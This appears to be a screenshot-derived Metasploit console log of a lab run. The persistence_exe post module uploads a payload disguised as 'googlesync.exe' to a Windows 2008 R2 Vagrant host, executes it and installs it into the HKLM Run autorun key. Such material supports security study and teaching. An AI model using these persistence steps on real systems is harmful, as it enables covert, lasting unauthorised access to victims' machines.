 msf6 post(windows/manage/persistence_exe) > run
[*] Running module against VAGRANT-2008R2
[*] Reading Payload from file /root/Masaüstü/googlesync.exe
[+] Persistent Script written to C:\Users\vagrant\AppData\Local\Temp\1\googlesync.exe
[*] Executing script C:\Users\vagrant\AppData\Local\Temp\1\googlesync.exe
[+] Agent executed with PID 3000
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\eZBfZoxlSOzhncI
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\eZBfZoxlSOzhncI
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/VAGRANT-2008R2_20211212.0444/VAGRANT-2008R2_2
12.0444.rc
[*] Post module execution completed